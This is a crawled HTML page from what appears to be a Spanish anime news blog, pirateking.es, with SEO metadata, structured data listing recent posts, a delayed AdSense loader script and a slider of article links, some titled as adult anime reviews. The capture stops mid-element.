

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pirateking.es/anthony-davis-trade-odds-the-chances-hes-coming-to-your-team/
body_size: 23043
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/pirateking-es.png"/>
	<link rel="apple-touch-icon" href="/images/pirateking-es.png"/>


    <!-- Title y Description -->

    <title>Anime en Español</title>

    <meta name="description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://pirateking.es/anthony-davis-trade-odds-the-chances-hes-coming-to-your-team/">

    
    
    <link rel="next" href="https://pirateking.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Anime en Español">

    <meta property="og:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta property="og:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Anime en Español">

    <meta property="og:url" content="https://pirateking.es/">

    <meta property="og:site_name" content="pirateking.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Anime en Español">

    <meta name="twitter:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="twitter:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Anime en Español">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="pirateking.es">

	<meta name="mobile-web-app-title" content="pirateking.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://pirateking.es/#website", 
"url": "https://pirateking.es", 
"name": "pirateking.es", 
"description": "pirateking.es", 
"publisher": { "@id": "https://pirateking.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://pirateking.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "pirateking.es",

      "description": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://pirateking.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "logo": "https:\/\/pirateking.es\/assets\/logo.png",

      "description": "pirateking.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "pirateking.es",

      "description": "Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en espa\u00f1ol",

      "url": "https:\/\/pirateking.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "pirateking.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/pirateking.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","description":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/juegos-games-revive-la-nostalgia-de-los-cl-sicos-juegos-friv-con-una-colecci-n-renovada-y-gratuita-"},{"@type":"NewsArticle","headline":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","description":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/camisetas-futbol-baratas-y-camiseta-nba-gu-a-de-compra-y-cultura-"},{"@type":"NewsArticle","headline":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","description":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","image":"https:\/\/images.pexels.com\/photos\/6476260\/pexels-photo-6476260.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-valor-de-una-campa-a-de-publicidad-con-impresi-n-"},{"@type":"NewsArticle","headline":"La emoci\u00f3n como estrategia de marca","description":"La emoci\u00f3n como estrategia de marca","image":"https:\/\/images.pexels.com\/photos\/7661185\/pexels-photo-7661185.jpeg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/la-emoci-n-como-estrategia-de-marca-"},{"@type":"NewsArticle","headline":"7 animes Ecchi muy subidos de tono (+18)","description":"7 animes Ecchi muy subidos de tono (+18)","image":"\/extern-imagesshoanimecom\/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/7-animes-ecchi-muy-subidos-de-tono-18-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Armored-All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","description":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","image":"https:\/\/images.pexels.com\/photos\/5872180\/pexels-photo-5872180.jpeg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/cyber-wow-c-mo-aprovechar-al-m-ximo-las-mejores-ofertas-online-del-a-o-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","description":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/jjk-modulo-maru-cross.jpg?w=1024","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/jujutsu-kaisen-m-dulo-cap-tulo-8-finalmente-revela-los-or-genes-de-cross-y-maru-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Rayleigh-saving-Shakky.jpg","datePublished":"2025-10-25T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-lanzamiento-del-cap-tulo-1163-de-one-piece-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","description":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/15-personajes-m-s-fuertes-de-hunter-x-hunter-clasificados-"},{"@type":"NewsArticle","headline":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","description":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/sin-descanso-el-manga-de-one-piece-no-se-detendr-despu-s-del-cap-tulo-1163-"},{"@type":"NewsArticle","headline":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","description":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/blue-lock-322-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-se-viene-flashback-de-isagi-"},{"@type":"NewsArticle","headline":"C\u00f3mo convertir una idea en una tienda digital con personalidad","description":"C\u00f3mo convertir una idea en una tienda digital con personalidad","image":"https:\/\/images.pexels.com\/photos\/230544\/pexels-photo-230544.jpeg","datePublished":"2025-10-19T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/c-mo-convertir-una-idea-en-una-tienda-digital-con-personalidad-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","description":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Kudo-mha.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-qui-n-es-kudo-respondido-"},{"@type":"NewsArticle","headline":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","description":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Momo-quirk.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-la-peculiaridad-de-creaci-n-de-momo-explicada-"},{"@type":"NewsArticle","headline":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","description":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-anime-de-gachiakuta-introduce-un-pol-mico-cambio-en-su-doblaje-al-espa-ol-se-acab-el-simuldub-"},{"@type":"NewsArticle","headline":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","description":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","datePublished":"2025-10-17T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/berserk-384-cu-ndo-podr-a-publicarse-el-pr-ximo-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"Todos los Arcos de One Punch Man en Orden (Gu\u00eda 2025)","description":"Todos los Arcos de One Punch Man en Orden (Gu\u00eda 2025)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Saitama.jpg?w=1024","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/todos-los-arcos-de-one-punch-man-en-orden-gu-a-2025-"},{"@type":"NewsArticle","headline":"Todos los Arcos de Bleach en Orden (Anime y Manga)","description":"Todos los Arcos de Bleach en Orden (Anime y Manga)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2024\/10\/Bleach-poster.jpg?w=1024&quality=75","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/todos-los-arcos-de-bleach-en-orden-anime-y-manga-"},{"@type":"NewsArticle","headline":"My Hero Academia: \u00bfEl Asesino de H\u00e9roes Stain est\u00e1 Muerto o Vivo?","description":"My Hero Academia: \u00bfEl Asesino de H\u00e9roes Stain est\u00e1 Muerto o Vivo?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Hero-Killer.jpg?w=1024","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-el-asesino-de-h-roes-stain-est-muerto-o-vivo-"},{"@type":"NewsArticle","headline":"One Punch Man Temporada 3 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"One Punch Man Temporada 3 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Saitama-stunned.jpg?w=1024","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/one-punch-man-temporada-3-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"One Piece volver\u00e1 por todo lo alto: los insiders avisan de que el cap\u00edtulo 1162 va a ser incre\u00edble","description":"One Piece volver\u00e1 por todo lo alto: los insiders avisan de que el cap\u00edtulo 1162 va a ser incre\u00edble","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2","datePublished":"2025-10-09T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/one-piece-volver-por-todo-lo-alto-los-insiders-avisan-de-que-el-cap-tulo-1162-va-a-ser-incre-ble-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/08\/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024","datePublished":"2025-10-09T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=6050" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">pirateking.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Anime en Español</h1>

    <p>Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 75 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 animes Ecchi muy subidos de tono (+18)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Punch Man en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/velvet-kiss-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Velvet Kiss - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-garden-the-animation-vol-01-821/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-pagina-para-ver-series-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bitelchux.github.io/refugio.png" alt="Mejor pagina para ver series y peliculas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor pagina para ver series y peliculas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg" alt="12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-starless-21st-century-nymphoman/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-hitou-meguri-kakure-yu-8211-ani/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-peroperoteacher-8211-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg" alt="Reseña Hentai - PeroPero☆Teacher - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai - PeroPero☆Teacher - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-lingeries-office-8211-anime-en/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Lingeries Office - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-sei-yariman-gakuen-enkou-nikki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/especial-doujinshi-8211-sailor-moon-black-dog/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-himekishi-olivia---anime-en-esp/" target="_blank">
			  				<div class="no-image">
